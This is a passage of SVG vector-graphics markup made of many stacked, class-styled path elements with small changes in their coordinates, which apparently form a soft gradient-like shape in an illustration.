      <path class="cls-76" d="m72.17,81.54c-.74.67-.44,2.2.66,3.42,1.11,1.22,2.6,1.66,3.34.99.74-.67.44-2.2-.66-3.42-1.11-1.22-2.6-1.66-3.34-.99Z"/>
      <path class="cls-42" d="m72.18,81.55c-.74.67-.44,2.2.66,3.41,1.1,1.21,2.59,1.65,3.33.98s.44-2.2-.66-3.41c-1.1-1.21-2.59-1.65-3.33-.98Z"/>
      <path class="cls-157" d="m72.18,81.56c-.74.67-.44,2.19.66,3.4,1.1,1.21,2.58,1.65,3.32.98.74-.67.44-2.19-.66-3.4-1.1-1.21-2.58-1.65-3.32-.98Z"/>
      <path class="cls-118" d="m72.19,81.57c-.73.67-.44,2.18.66,3.39,1.09,1.2,2.58,1.64,3.31.98.73-.67.44-2.18-.66-3.39-1.09-1.21-2.58-1.64-3.31-.98Z"/>
      <path class="cls-90" d="m72.2,81.57c-.73.66-.44,2.17.65,3.37,1.09,1.2,2.57,1.64,3.3.97.73-.66.44-2.17-.65-3.38-1.09-1.2-2.57-1.64-3.3-.97Z"/>
      <path class="cls-30" d="m72.2,81.58c-.73.66-.43,2.17.65,3.36,1.09,1.2,2.56,1.63,3.29.97.73-.66.44-2.17-.65-3.36-1.09-1.2-2.56-1.63-3.29-.97Z"/>
      <path class="cls-107" d="m72.21,81.59c-.72.66-.43,2.16.65,3.35,1.08,1.19,2.55,1.62,3.27.97.73-.66.43-2.16-.65-3.35-1.08-1.19-2.55-1.62-3.27-.97Z"/>
      <path class="cls-74" d="m72.22,81.6c-.72.66-.43,2.15.65,3.34,1.08,1.19,2.54,1.62,3.26.96.72-.66.43-2.15-.65-3.34-1.08-1.19-2.54-1.62-3.26-.96Z"/>
      <path class="cls-86" d="m72.22,81.6c-.72.65-.43,2.14.65,3.33,1.08,1.18,2.53,1.61,3.25.96.72-.65.43-2.14-.64-3.33-1.08-1.18-2.53-1.61-3.25-.96Z"/>
      <path class="cls-155" d="m72.23,81.61c-.72.65-.43,2.14.64,3.32,1.07,1.18,2.52,1.61,3.24.96.72-.65.43-2.14-.64-3.32-1.07-1.18-2.52-1.61-3.24-.96Z"/>
      <path class="cls-145" d="m72.24,81.62c-.71.65-.43,2.13.64,3.3,1.07,1.18,2.51,1.6,3.23.95.71-.65.43-2.13-.64-3.3-1.07-1.18-2.51-1.6-3.23-.95Z"/>
      <path class="cls-32" d="m72.24,81.62c-.71.65-.43,2.12.64,3.29,1.06,1.17,2.5,1.6,3.22.95.71-.65.43-2.12-.64-3.29-1.06-1.17-2.5-1.6-3.22-.95Z"/>
      <path class="cls-58" d="m72.25,81.63c-.71.64-.42,2.11.64,3.28,1.06,1.17,2.5,1.59,3.21.95.71-.64.42-2.11-.64-3.28-1.06-1.17-2.5-1.59-3.21-.95Z"/>
      <path class="cls-116" d="m72.26,81.64c-.71.64-.42,2.11.63,3.27,1.06,1.16,2.49,1.59,3.2.94.71-.64.42-2.11-.63-3.27-1.06-1.16-2.49-1.58-3.2-.94Z"/>
      <path class="cls-102" d="m72.26,81.65c-.7.64-.42,2.1.63,3.26,1.05,1.16,2.48,1.58,3.18.94.7-.64.42-2.1-.63-3.26-1.05-1.16-2.48-1.58-3.18-.94Z"/>
      <path class="cls-175" d="m72.27,81.66c-.7.64-.42,2.09.63,3.25,1.05,1.15,2.47,1.57,3.17.94.7-.64.42-2.09-.63-3.25-1.05-1.16-2.47-1.57-3.17-.94Z"/>
      <path class="cls-85" d="m72.28,81.66c-.7.64-.42,2.08.63,3.23,1.05,1.15,2.46,1.57,3.16.93.7-.64.42-2.08-.63-3.24-1.05-1.15-2.46-1.57-3.16-.93Z"/>
      <path class="cls-106" d="m72.29,81.67c-.7.63-.42,2.08.62,3.22,1.04,1.15,2.45,1.56,3.15.93.7-.63.42-2.08-.62-3.22-1.04-1.15-2.45-1.56-3.15-.93Z"/>
      <path class="cls-52" d="m72.29,81.68c-.69.63-.42,2.07.62,3.21,1.04,1.14,2.44,1.56,3.14.93.69-.63.41-2.07-.62-3.21-1.04-1.14-2.44-1.56-3.14-.93Z"/>
      <path class="cls-100" d="m72.3,81.69c-.69.63-.41,2.06.62,3.2,1.04,1.14,2.43,1.55,3.13.92.69-.63.41-2.06-.62-3.2-1.03-1.14-2.43-1.55-3.13-.92Z"/>
      <path class="cls-142" d="m72.31,81.69c-.69.63-.41,2.05.62,3.19,1.03,1.13,2.43,1.55,3.12.92.69-.63.41-2.05-.62-3.19-1.03-1.13-2.43-1.55-3.12-.92Z"/>
      <path class="cls-67" d="m72.31,81.7c-.69.62-.41,2.05.62,3.18,1.03,1.13,2.42,1.54,3.1.92.69-.62.41-2.05-.62-3.18-1.03-1.13-2.42-1.54-3.1-.92Z"/>
      <path class="cls-62" d="m72.32,81.71c-.68.62-.41,2.04.61,3.17,1.02,1.13,2.41,1.53,3.09.91.68-.62.41-2.04-.61-3.17-1.02-1.13-2.41-1.53-3.09-.91Z"/>
      <path class="cls-89" d="m72.33,81.71c-.68.62-.41,2.03.61,3.15,1.02,1.12,2.4,1.53,3.08.91.68-.62.41-2.03-.61-3.15s-2.4-1.53-3.08-.91Z"/>
      <path class="cls-136" d="m72.33,81.72c-.68.62-.41,2.02.61,3.14,1.02,1.12,2.39,1.52,3.07.91.68-.62.41-2.02-.61-3.14-1.02-1.12-2.39-1.52-3.07-.91Z"/>
      <path class="cls-189" d="m72.34,81.73c-.68.62-.41,2.02.61,3.13,1.01,1.11,2.38,1.52,3.06.9.68-.62.41-2.02-.61-3.13-1.01-1.11-2.38-1.52-3.06-.9Z"/>
      <path class="cls-131" d="m72.35,81.74c-.67.61-.4,2.01.6,3.12,1.01,1.11,2.37,1.51,3.05.9.67-.61.4-2.01-.6-3.12-1.01-1.11-2.37-1.51-3.05-.9Z"/>
      <path class="cls-20" d="m72.35,81.74c-.67.61-.4,2,.6,3.11,1,1.11,2.36,1.51,3.04.9.67-.61.4-2-.6-3.11-1-1.11-2.36-1.51-3.04-.9Z"/>
      <path class="cls-77" d="m72.36,81.75c-.67.61-.4,1.99.6,3.09,1,1.1,2.35,1.5,3.02.89.67-.61.4-1.99-.6-3.1-1-1.1-2.35-1.5-3.02-.89Z"/>
      <path class="cls-45" d="m72.37,81.76c-.67.61-.4,1.99.6,3.08,1,1.1,2.35,1.5,3.01.89.67-.61.4-1.99-.6-3.08-1-1.1-2.35-1.5-3.01-.89Z"/>
      <path class="cls-127" d="m72.37,81.77c-.66.6-.4,1.98.6,3.07.99,1.09,2.34,1.49,3,.89.66-.6.4-1.98-.6-3.07-.99-1.09-2.34-1.49-3-.89Z"/>
      <path class="cls-180" d="m72.38,81.78c-.66.6-.4,1.97.59,3.06.99,1.09,2.33,1.48,2.99.88.66-.6.4-1.97-.59-3.06-.99-1.09-2.33-1.48-2.99-.88Z"/>
      <path class="cls-95" d="m72.39,81.78c-.66.6-.39,1.96.59,3.05.99,1.08,2.32,1.48,2.98.88.66-.6.39-1.96-.59-3.05-.99-1.08-2.32-1.48-2.98-.88Z"/>
      <path class="cls-168" d="m72.39,81.79c-.66.6-.39,1.96.59,3.04.98,1.08,2.31,1.47,2.97.88.66-.6.39-1.96-.59-3.04-.98-1.08-2.31-1.47-2.97-.88Z"/>
      <path class="cls-44" d="m72.4,81.8c-.65.59-.39,1.95.59,3.03.98,1.08,2.3,1.47,2.96.87.65-.59.39-1.95-.59-3.03-.98-1.08-2.3-1.47-2.96-.87Z"/>
      <path class="cls-80" d="m72.41,81.81c-.65.59-.39,1.94.58,3.01.97,1.07,2.29,1.46,2.94.87.65-.59.39-1.94-.58-3.01-.97-1.07-2.29-1.46-2.94-.87Z"/>
      <path class="cls-170" d="m72.41,81.81c-.65.59-.39,1.93.58,3,.97,1.07,2.28,1.46,2.93.87.65-.59.39-1.93-.58-3-.97-1.07-2.28-1.46-2.93-.87Z"/>
      <path class="cls-170" d="m72.42,81.82c-.65.59-.39,1.93.58,2.99.97,1.06,2.28,1.45,2.92.86.65-.59.39-1.93-.58-2.99-.97-1.06-2.27-1.45-2.92-.86Z"/>
      <path class="cls-35" d="m72.43,81.83c-.64.58-.39,1.92.58,2.98s2.27,1.44,2.91.86c.64-.59.39-1.92-.58-2.98-.96-1.06-2.27-1.44-2.91-.86Z"/>
      <path class="cls-68" d="m72.44,81.83c-.64.58-.38,1.91.58,2.97.96,1.06,2.26,1.44,2.9.86s.38-1.91-.58-2.97c-.96-1.06-2.26-1.44-2.9-.86Z"/>
      <path class="cls-183" d="m72.44,81.84c-.64.58-.38,1.9.57,2.96.96,1.05,2.25,1.43,2.89.85.64-.58.38-1.9-.57-2.96-.96-1.05-2.25-1.43-2.89-.85Z"/>
      <path class="cls-11" d="m72.45,81.85c-.64.58-.38,1.9.57,2.94.95,1.05,2.24,1.43,2.88.85.64-.58.38-1.9-.57-2.94-.95-1.05-2.24-1.43-2.88-.85Z"/>
      <path class="cls-75" d="m72.46,81.86c-.63.58-.38,1.89.57,2.93.95,1.04,2.23,1.42,2.86.85.63-.58.38-1.89-.57-2.93-.95-1.04-2.23-1.42-2.86-.85Z"/>
      <path class="cls-124" d="m72.46,81.86c-.63.57-.38,1.88.57,2.92.94,1.04,2.22,1.42,2.85.84.63-.57.38-1.88-.57-2.92-.94-1.04-2.22-1.42-2.85-.84Z"/>
      <path class="cls-124" d="m72.47,81.87c-.63.57-.38,1.87.56,2.91.94,1.04,2.21,1.41,2.84.84.63-.57.38-1.87-.56-2.91-.94-1.04-2.21-1.41-2.84-.84Z"/>
      <path class="cls-79" d="m72.48,81.88c-.63.57-.38,1.87.56,2.9.94,1.03,2.2,1.41,2.83.84.63-.57.37-1.87-.56-2.9s-2.2-1.41-2.83-.84Z"/>
      <path class="cls-108" d="m72.48,81.89c-.62.57-.37,1.86.56,2.89.93,1.03,2.2,1.4,2.82.83.62-.57.37-1.86-.56-2.89-.93-1.03-2.2-1.4-2.82-.83Z"/>
      <path class="cls-40" d="m72.49,81.9c-.62.56-.37,1.85.56,2.87s2.19,1.39,2.81.83c.62-.57.37-1.85-.56-2.88-.93-1.02-2.19-1.39-2.81-.83Z"/>
      <path class="cls-133" d="m72.5,81.9c-.62.56-.37,1.84.56,2.86.92,1.02,2.18,1.39,2.8.83.62-.56.37-1.84-.55-2.86-.93-1.02-2.18-1.39-2.8-.83Z"/>
      <path class="cls-133" d="m72.5,81.91c-.62.56-.37,1.84.55,2.85.92,1.01,2.17,1.38,2.79.82.62-.56.37-1.84-.55-2.85-.92-1.01-2.17-1.38-2.79-.82Z"/>
      <path class="cls-1" d="m72.51,81.92c-.61.56-.37,1.83.55,2.84.92,1.01,2.16,1.38,2.77.82.61-.56.37-1.83-.55-2.84-.92-1.01-2.16-1.38-2.77-.82Z"/>
      <path class="cls-12" d="m72.52,81.92c-.61.56-.37,1.82.55,2.83.91,1.01,2.15,1.37,2.76.82.61-.56.37-1.82-.55-2.83-.91-1.01-2.15-1.37-2.76-.82Z"/>
      <path class="cls-12" d="m72.52,81.93c-.61.55-.36,1.81.55,2.82.91,1,2.14,1.37,2.75.81.61-.55.37-1.81-.55-2.82-.91-1-2.14-1.37-2.75-.81Z"/>
      <path class="cls-70" d="m72.53,81.94c-.61.55-.36,1.81.54,2.8.91,1,2.13,1.36,2.74.81.61-.55.36-1.81-.54-2.8-.91-1-2.13-1.36-2.74-.81Z"/>
      <path class="cls-70" d="m72.54,81.95c-.6.55-.36,1.8.54,2.79.9.99,2.12,1.35,2.73.81.6-.55.36-1.8-.54-2.79-.9-.99-2.12-1.35-2.73-.81Z"/>
      <path class="cls-48" d="m72.54,81.95c-.6.55-.36,1.79.54,2.78.9.99,2.12,1.35,2.72.8.6-.55.36-1.79-.54-2.78-.9-.99-2.12-1.35-2.72-.8Z"/>
      <path class="cls-81" d="m72.55,81.96c-.6.54-.36,1.78.54,2.77.9.99,2.11,1.34,2.71.8.6-.54.36-1.78-.54-2.77-.9-.99-2.11-1.34-2.71-.8Z"/>
      <path class="cls-81" d="m72.56,81.97c-.6.54-.36,1.78.54,2.76.89.98,2.1,1.34,2.69.8.6-.54.36-1.78-.54-2.76-.89-.98-2.1-1.34-2.69-.8Z"/>
      <path class="cls-186" d="m72.56,81.98c-.59.54-.36,1.77.53,2.75.89.98,2.09,1.33,2.68.79.59-.54.36-1.77-.53-2.75-.89-.98-2.09-1.33-2.68-.79Z"/>
      <path class="cls-132" d="m72.57,81.99c-.59.54-.35,1.76.53,2.73.88.97,2.08,1.33,2.67.79.59-.54.35-1.76-.53-2.74-.88-.97-2.08-1.33-2.67-.79Z"/>
      <path class="cls-141" d="m72.58,81.99c-.59.53-.35,1.75.53,2.72.88.97,2.07,1.32,2.66.79.59-.54.35-1.75-.53-2.72-.88-.97-2.07-1.32-2.66-.79Z"/>
      <path class="cls-141" d="m72.58,82c-.59.53-.35,1.75.53,2.71.88.96,2.06,1.31,2.65.78.59-.53.35-1.75-.53-2.71-.88-.96-2.06-1.31-2.65-.78Z"/>
      <path class="cls-141" d="m72.59,82.01c-.58.53-.35,1.74.52,2.7.87.96,2.05,1.31,2.64.78.58-.53.35-1.74-.52-2.7-.87-.96-2.05-1.31-2.64-.78Z"/>
      <path class="cls-184" d="m72.6,82.02c-.58.53-.35,1.73.52,2.69.87.96,2.04,1.3,2.63.78.58-.53.35-1.73-.52-2.69-.87-.96-2.04-1.3-2.63-.77Z"/>
      <path class="cls-184" d="m72.61,82.02c-.58.53-.35,1.72.52,2.68.87.95,2.04,1.3,2.62.77.58-.53.35-1.72-.52-2.68-.87-.95-2.04-1.3-2.62-.77Z"/>
      <path class="cls-184" d="m72.61,82.03c-.58.52-.34,1.72.52,2.67.86.95,2.03,1.29,2.6.77.58-.52.34-1.72-.52-2.67-.86-.95-2.03-1.29-2.6-.77Z"/>
      <path class="cls-184" d="m72.62,82.04c-.57.52-.34,1.71.51,2.65.86.94,2.02,1.29,2.59.77.57-.52.34-1.71-.51-2.65-.86-.94-2.02-1.29-2.59-.76Z"/>
      <path class="cls-21" d="m72.63,82.04c-.57.52-.34,1.7.51,2.64.85.94,2.01,1.28,2.58.76.57-.52.34-1.7-.51-2.64-.85-.94-2.01-1.28-2.58-.76Z"/>
      <path class="cls-69" d="m72.63,82.05c-.57.52-.34,1.69.51,2.63.85.94,2,1.28,2.57.76.57-.52.34-1.69-.51-2.63-.85-.94-2-1.28-2.57-.76Z"/>
      <path class="cls-69" d="m72.64,82.06c-.57.51-.34,1.69.51,2.62.85.93,1.99,1.27,2.56.75s.34-1.69-.51-2.62-1.99-1.27-2.56-.75Z"/>
      <path class="cls-69" d="m72.65,82.07c-.56.51-.34,1.68.5,2.61.84.93,1.98,1.26,2.55.75.56-.51.34-1.68-.51-2.61-.84-.93-1.98-1.26-2.55-.75Z"/>
      <path class="cls-64" d="m72.65,82.07c-.56.51-.34,1.67.5,2.59.84.92,1.97,1.26,2.54.75.56-.51.34-1.67-.5-2.59-.84-.92-1.97-1.26-2.54-.75Z"/>
      <path class="cls-64" d="m72.66,82.08c-.56.51-.33,1.66.5,2.58.83.92,1.96,1.25,2.52.75s.33-1.66-.5-2.58c-.83-.92-1.96-1.25-2.52-.74Z"/>
      <path class="cls-104" d="m72.67,82.09c-.56.51-.33,1.66.5,2.57.83.92,1.96,1.25,2.51.74.56-.5.33-1.66-.5-2.57-.83-.92-1.96-1.25-2.51-.74Z"/>
      <path class="cls-104" d="m72.67,82.1c-.55.5-.33,1.65.5,2.56.83.91,1.95,1.24,2.5.74.55-.5.33-1.65-.5-2.56-.83-.91-1.95-1.24-2.5-.74Z"/>
      <path class="cls-104" d="m72.68,82.11c-.55.5-.33,1.64.49,2.55.82.91,1.94,1.24,2.49.74s.33-1.64-.49-2.55c-.82-.91-1.94-1.24-2.49-.73Z"/>
      <path class="cls-55" d="m72.69,82.11c-.55.5-.33,1.63.49,2.54.82.9,1.93,1.23,2.48.73.55-.5.33-1.63-.49-2.54-.82-.9-1.93-1.23-2.48-.73Z"/>
      <path class="cls-55" d="m72.69,82.12c-.55.5-.33,1.63.49,2.53.82.9,1.92,1.22,2.47.73.55-.5.33-1.63-.49-2.52s-1.92-1.22-2.47-.73Z"/>
      <path class="cls-125" d="m72.7,82.13c-.54.49-.33,1.62.49,2.51.81.89,1.91,1.22,2.46.72.54-.49.33-1.62-.49-2.51s-1.91-1.22-2.46-.72Z"/>
      <path class="cls-125" d="m72.71,82.13c-.54.49-.32,1.61.48,2.5.81.89,1.9,1.21,2.44.72s.32-1.61-.49-2.5c-.81-.89-1.9-1.21-2.44-.72Z"/>
      <path class="cls-125" d="m72.71,82.14c-.54.49-.32,1.6.48,2.49s1.89,1.21,2.43.72c.54-.49.32-1.6-.48-2.49-.81-.89-1.89-1.21-2.43-.72Z"/>
      <path class="cls-125" d="m72.72,82.15c-.54.49-.32,1.6.48,2.48.8.88,1.88,1.2,2.42.71.54-.49.32-1.6-.48-2.48-.8-.88-1.88-1.2-2.42-.71Z"/>
      <path class="cls-125" d="m72.73,82.16c-.53.49-.32,1.59.48,2.47.8.88,1.88,1.2,2.41.71.53-.48.32-1.59-.48-2.47-.8-.88-1.88-1.2-2.41-.71Z"/>
      <path class="cls-125" d="m72.74,82.16c-.53.48-.32,1.58.48,2.46.79.87,1.87,1.19,2.4.71.53-.48.32-1.58-.48-2.46-.79-.87-1.87-1.19-2.4-.71Z"/>
      <path class="cls-125" d="m72.74,82.17c-.53.48-.32,1.57.47,2.44.79.87,1.86,1.18,2.39.71.53-.48.32-1.57-.47-2.44-.79-.87-1.86-1.18-2.39-.7Z"/>
      <path class="cls-125" d="m72.75,82.18c-.53.48-.32,1.57.47,2.43.79.87,1.85,1.18,2.38.7.53-.48.32-1.57-.47-2.43-.79-.87-1.85-1.18-2.38-.7Z"/>
      <path class="cls-125" d="m72.76,82.19c-.52.48-.31,1.56.47,2.42.78.86,1.84,1.17,2.36.7.52-.48.31-1.56-.47-2.42-.78-.86-1.84-1.17-2.36-.7Z"/>
      <path class="cls-125" d="m72.76,82.2c-.52.47-.31,1.55.47,2.41.78.86,1.83,1.17,2.35.7.52-.47.31-1.55-.47-2.41-.78-.86-1.83-1.17-2.35-.69Z"/>
      <path class="cls-125" d="m72.77,82.2c-.52.47-.31,1.54.46,2.4.78.85,1.82,1.16,2.34.69.52-.47.31-1.54-.46-2.4-.78-.85-1.82-1.16-2.34-.69Z"/>
    </g>
    <g class="cls-194">
      <rect class="cls-125" x="96.33" y="94.96" width="7.44" height="7.85"/>
      <path class="cls-125" d="m96.66,96.47c-.95.86-.57,2.82.85,4.38,1.42,1.56,3.33,2.12,4.28,1.26.95-.86.57-2.82-.85-4.38-1.42-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-125" d="m96.66,96.48c-.95.86-.57,2.82.85,4.38,1.41,1.56,3.33,2.12,4.28,1.26s.57-2.82-.85-4.38c-1.41-1.56-3.33-2.12-4.28-1.26Z"/>
      <path class="cls-104" d="m96.67,96.48c-.95.86-.57,2.82.85,4.37,1.41,1.56,3.33,2.12,4.27,1.26.95-.86.57-2.82-.85-4.37-1.41-1.56-3.33-2.12-4.27-1.26Z"/>
      <path class="cls-64" d="m96.67,96.48c-.94.86-.57,2.81.85,4.37,1.41,1.55,3.32,2.12,4.27,1.26.94-.86.57-2.81-.85-4.37-1.41-1.55-3.32-2.12-4.27-1.26Z"/>
      <path class="cls-69" d="m96.67,96.49c-.94.86-.56,2.81.85,4.36,1.41,1.55,3.32,2.12,4.26,1.26.94-.86.56-2.81-.85-4.36-1.41-1.55-3.32-2.11-4.26-1.26Z"/>
      <path class="cls-184" d="m96.67,96.49c-.94.86-.56,2.81.84,4.36,1.41,1.55,3.31,2.11,4.26,1.26.94-.86.56-2.81-.84-4.36-1.41-1.55-3.31-2.11-4.26-1.26Z"/>
      <path class="cls-184" d="m96.68,96.49c-.94.85-.56,2.8.84,4.35,1.41,1.55,3.31,2.11,4.25,1.25.94-.85.56-2.8-.84-4.35-1.41-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-141" d="m96.68,96.5c-.94.85-.56,2.8.84,4.35,1.41,1.55,3.31,2.11,4.25,1.25.94-.85.56-2.8-.84-4.35-1.41-1.55-3.31-2.11-4.25-1.25Z"/>
      <path class="cls-132" d="m96.68,96.5c-.94.85-.56,2.8.84,4.34,1.4,1.54,3.3,2.1,4.24,1.25.94-.85.56-2.8-.84-4.34-1.4-1.54-3.3-2.1-4.24-1.25Z"/>
      <path class="cls-186" d="m96.69,96.5c-.94.85-.56,2.79.84,4.34,1.4,1.54,3.3,2.1,4.24,1.25.94-.85.56-2.79-.84-4.34-1.4-1.54-3.3-2.1-4.23-1.25Z"/>
      <path class="cls-26" d="m96.69,96.51c-.94.85-.56,2.79.84,4.33,1.4,1.54,3.29,2.1,4.23,1.25.94-.85.56-2.79-.84-4.33-1.4-1.54-3.29-2.1-4.23-1.25Z"/>
      <path class="cls-70" d="m96.69,96.51c-.93.85-.56,2.79.84,4.32,1.4,1.54,3.29,2.1,4.22,1.25.93-.85.56-2.79-.84-4.32-1.4-1.54-3.29-2.1-4.22-1.25Z"/>
      <path class="cls-12" d="m96.7,96.51c-.93.85-.56,2.78.84,4.32,1.4,1.54,3.29,2.09,4.22,1.25.93-.85.56-2.78-.84-4.32-1.4-1.54-3.29-2.09-4.22-1.25Z"/>
      <path class="cls-6" d="m96.7,96.52c-.93.85-.56,2.78.84,4.31,1.39,1.54,3.28,2.09,4.21,1.24.93-.85.56-2.78-.84-4.31-1.39-1.54-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-148" d="m96.7,96.52c-.93.85-.56,2.78.83,4.31,1.39,1.53,3.28,2.09,4.21,1.24.93-.85.56-2.78-.83-4.31-1.39-1.53-3.28-2.09-4.21-1.24Z"/>
      <path class="cls-133" d="m96.71,96.52c-.93.85-.56,2.77.83,4.3,1.39,1.53,3.27,2.09,4.2,1.24.93-.85.56-2.77-.83-4.3-1.39-1.53-3.27-2.09-4.2-1.24Z"/>
      <path class="cls-40" d="m96.71,96.53c-.93.84-.56,2.77.83,4.3,1.39,1.53,3.27,2.08,4.2,1.24.93-.84.56-2.77-.83-4.3-1.39-1.53-3.27-2.08-4.2-1.24Z"/>
      <path class="cls-79" d="m96.71,96.53c-.93.84-.56,2.77.83,4.29,1.39,1.53,3.26,2.08,4.19,1.24.93-.84.56-2.77-.83-4.29-1.39-1.53-3.26-2.08-4.19-1.24Z"/>
      <path class="cls-124" d="m96.72,96.53c-.93.84-.56,2.76.83,4.29,1.39,1.52,3.26,2.08,4.19,1.24.93-.84.56-2.76-.83-4.29-1.39-1.53-3.26-2.08-4.19-1.24Z"/>
      <path class="cls-156" d="m96.72,96.54c-.93.84-.55,2.76.83,4.28,1.38,1.52,3.26,2.08,4.18,1.23s.55-2.76-.83-4.28c-1.38-1.52-3.26-2.08-4.18-1.23Z"/>
      <path class="cls-75" d="m96.72,96.54c-.92.84-.55,2.76.83,4.28,1.38,1.52,3.25,2.07,4.18,1.23.92-.84.55-2.76-.83-4.28s-3.25-2.07-4.18-1.23Z"/>
      <path class="cls-183" d="m96.72,96.54c-.92.84-.55,2.75.83,4.27s3.25,2.07,4.17,1.23c.92-.84.55-2.75-.83-4.27-1.38-1.52-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-68" d="m96.73,96.55c-.92.84-.55,2.75.83,4.27,1.38,1.52,3.25,2.07,4.17,1.23.92-.84.55-2.75-.83-4.27s-3.25-2.07-4.17-1.23Z"/>
      <path class="cls-35" d="m96.73,96.55c-.92.84-.55,2.75.83,4.26,1.38,1.52,3.24,2.07,4.16,1.23.92-.84.55-2.75-.83-4.26-1.38-1.52-3.24-2.07-4.16-1.23Z"/>
      <path class="cls-170" d="m96.73,96.55c-.92.84-.55,2.74.82,4.26,1.38,1.51,3.24,2.06,4.16,1.23.92-.84.55-2.74-.82-4.26-1.38-1.51-3.24-2.06-4.16-1.23Z"/>
      <path class="cls-154" d="m96.74,96.56c-.92.83-.55,2.74.82,4.25s3.23,2.06,4.15,1.23c.92-.83.55-2.74-.82-4.25s-3.23-2.06-4.15-1.23Z"/>
      <path class="cls-44" d="m96.74,96.56c-.92.84-.55,2.74.82,4.25,1.37,1.51,3.23,2.06,4.15,1.22.92-.83.55-2.74-.82-4.25-1.37-1.51-3.23-2.06-4.15-1.22Z"/>
      <path class="cls-152" d="m96.74,96.57c-.92.83-.55,2.73.82,4.24,1.37,1.51,3.22,2.06,4.14,1.22s.55-2.73-.82-4.24c-1.37-1.51-3.22-2.06-4.14-1.22Z"/>
      <path class="cls-168" d="m96.75,96.57c-.92.83-.55,2.73.82,4.23,1.37,1.51,3.22,2.05,4.14,1.22.91-.83.55-2.73-.82-4.23-1.37-1.51-3.22-2.05-4.14-1.22Z"/>
      <path class="cls-95" d="m96.75,96.57c-.91.83-.55,2.72.82,4.23,1.37,1.5,3.22,2.05,4.13,1.22.91-.83.55-2.72-.82-4.23-1.37-1.5-3.22-2.05-4.13-1.22Z"/>
      <path class="cls-96" d="m96.75,96.57c-.91.83-.55,2.72.82,4.22,1.37,1.5,3.21,2.05,4.13,1.22.91-.83.55-2.72-.82-4.22-1.37-1.5-3.21-2.05-4.13-1.22Z"/>
      <path class="cls-127" d="m96.76,96.58c-.91.83-.55,2.72.82,4.22,1.36,1.5,3.21,2.05,4.12,1.22.91-.83.55-2.72-.82-4.22-1.36-1.5-3.21-2.05-4.12-1.22Z"/>
      <path class="cls-45" d="m96.76,96.58c-.91.83-.55,2.71.82,4.21,1.36,1.5,3.2,2.04,4.12,1.21.91-.83.55-2.71-.82-4.21-1.36-1.5-3.21-2.04-4.12-1.21Z"/>
      <path class="cls-158" d="m96.76,96.59c-.91.83-.54,2.71.82,4.21,1.36,1.5,3.2,2.04,4.11,1.21.91-.83.54-2.71-.82-4.21-1.36-1.5-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-20" d="m96.76,96.59c-.91.83-.54,2.71.81,4.2,1.36,1.5,3.2,2.04,4.11,1.21.91-.83.54-2.71-.81-4.2-1.36-1.5-3.2-2.04-4.11-1.21Z"/>
      <path class="cls-131" d="m96.77,96.59c-.91.82-.54,2.7.81,4.2,1.36,1.49,3.19,2.04,4.1,1.21.91-.82.54-2.7-.81-4.2-1.36-1.49-3.19-2.04-4.1-1.21Z"/>
      <path class="cls-19" d="m96.77,96.6c-.91.82-.54,2.7.81,4.19,1.36,1.49,3.19,2.03,4.09,1.21.91-.82.54-2.7-.81-4.19-1.36-1.49-3.19-2.03-4.09-1.21Z"/>
      <path class="cls-136" d="m96.77,96.6c-.91.82-.54,2.7.81,4.19,1.35,1.49,3.18,2.03,4.09,1.21.91-.82.54-2.7-.81-4.19-1.35-1.49-3.18-2.03-4.09-1.21Z"/>
      <path class="cls-83" d="m96.78,96.6c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.03,4.08,1.21.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.08-1.21Z"/>
      <path class="cls-62" d="m96.78,96.61c-.9.82-.54,2.69.81,4.18,1.35,1.49,3.18,2.03,4.08,1.2.9-.82.54-2.69-.81-4.18-1.35-1.49-3.18-2.03-4.08-1.2Z"/>
      <path class="cls-67" d="m96.78,96.61c-.9.82-.54,2.69.81,4.17,1.35,1.48,3.17,2.02,4.08,1.2.9-.82.54-2.69-.81-4.17-1.35-1.48-3.17-2.02-4.08-1.2Z"/>
      <path class="cls-142" d="m96.79,96.61c-.9.82-.54,2.68.81,4.16,1.35,1.48,3.17,2.02,4.07,1.2.9-.82.54-2.68-.81-4.17-1.35-1.48-3.17-2.02-4.07-1.2Z"/>
      <path class="cls-100" d="m96.79,96.62c-.9.82-.54,2.68.81,4.16,1.35,1.48,3.16,2.02,4.06,1.2.9-.82.54-2.68-.81-4.16-1.35-1.48-3.16-2.02-4.06-1.2Z"/>
      <path class="cls-167" d="m96.79,96.62c-.9.82-.54,2.68.8,4.15,1.34,1.48,3.16,2.01,4.06,1.2.9-.82.54-2.68-.81-4.15-1.34-1.48-3.16-2.01-4.06-1.2Z"/>
      <path class="cls-2" d="m96.8,96.62c-.9.82-.54,2.67.8,4.15,1.34,1.48,3.16,2.01,4.05,1.2.9-.82.54-2.67-.8-4.15-1.34-1.48-3.16-2.01-4.05-1.2Z"/>
      <path class="cls-106" d="m96.8,96.63c-.9.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.05,1.19.9-.81.54-2.67-.8-4.14-1.34-1.47-3.15-2.01-4.05-1.19Z"/>
      <path class="cls-85" d="m96.8,96.63c-.89.81-.54,2.67.8,4.14,1.34,1.47,3.15,2.01,4.04,1.19.89-.81.54-2.67-.8-4.14-1.34-1.47-3.15-2.01-4.04-1.19Z"/>
      <path class="cls-18" d="m96.8,96.63c-.89.81-.54,2.66.8,4.13,1.34,1.47,3.14,2,4.04,1.19.89-.81.54-2.66-.8-4.13s-3.14-2-4.04-1.19Z"/>
      <path class="cls-102" d="m96.81,96.64c-.89.81-.54,2.66.8,4.13,1.33,1.47,3.14,2,4.03,1.19.89-.81.54-2.66-.8-4.13-1.33-1.47-3.14-2-4.03-1.19Z"/>
      <path class="cls-151" d="m96.81,96.64c-.89.81-.53,2.66.8,4.12s3.14,2,4.03,1.19c.89-.81.53-2.66-.8-4.12s-3.14-2-4.03-1.19Z"/>
      <path class="cls-116" d="m96.81,96.64c-.89.81-.53,2.65.8,4.12,1.33,1.46,3.13,2,4.02,1.19.89-.81.53-2.65-.8-4.12-1.33-1.46-3.13-2-4.02-1.19Z"/>
      <path class="cls-58" d="m96.82,96.65c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.13,1.99,4.02,1.19.89-.81.53-2.65-.8-4.11-1.33-1.46-3.13-1.99-4.02-1.19Z"/>
